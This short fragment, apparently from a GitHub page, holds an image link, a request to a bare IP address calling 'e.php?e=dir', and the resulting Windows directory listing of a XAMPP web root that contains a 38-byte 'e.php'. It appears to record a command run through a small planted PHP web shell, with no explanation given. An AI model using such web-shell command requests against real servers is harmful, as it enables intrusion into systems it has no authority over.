 191.101.31.208:31399/e.php?e=dir
Volume in drive C has no label. Volume Serial Number is 7CD7-0C37 Directory of C:\xampp\htdocs 11/27/2016 12:41 PM
. 11/27/2016 12:41 PM
.. 11/22/2016 11:37 PM
adu 10/25/2016 02:53 AM 3,607 applications.html 04/01/2016 06:04 AM 177 bitnami.css 11/22/2016 06:35 PM
dashboard 11/27/2016 12:41 PM 38 e.php 07/16/2015 07:32 AM 30,894 favicon.ico 11/21/2016 12:54 AM
img 07/16/2015 07:32 AM 260 index.php 11/27/2016 12:26 PM 645 s.php 11/24/2016 12:41 AM
save 11/21/2016 12:54 AM
webalizer 11/21/2016 12:54 AM
xampp 6 File(s) 35,621 bytes 8 Dir(s) 3,366,486,016 bytes free